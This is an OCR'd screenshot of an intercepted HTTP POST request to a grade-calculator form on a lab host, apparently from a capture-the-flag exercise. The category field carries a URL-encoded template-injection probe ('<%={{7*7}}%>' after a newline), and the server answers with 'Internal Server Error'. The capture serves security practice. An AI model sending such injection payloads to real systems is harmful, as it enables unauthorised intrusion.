 1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.38.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 212
9 Origin: http://10.129.38.85
0 Connection: close
1 Referer: http://10.129.38.85/weighted-grade-calc
2 Upgrade-Insecure-Requests: 1
3
4 category1=test%0A%3C%25%3D%7B%7B7*7%7D%7D%25%3E&grade1=11&
weight1=20&category2=test1&grade2=1&weight2=20&category3=test2&
grade3=2&weight3=20&category4=test3&grade4=3&weight4=20&
category5=test4&grade5=8&weight5=20
Search...
0 highlights
Internal Server Error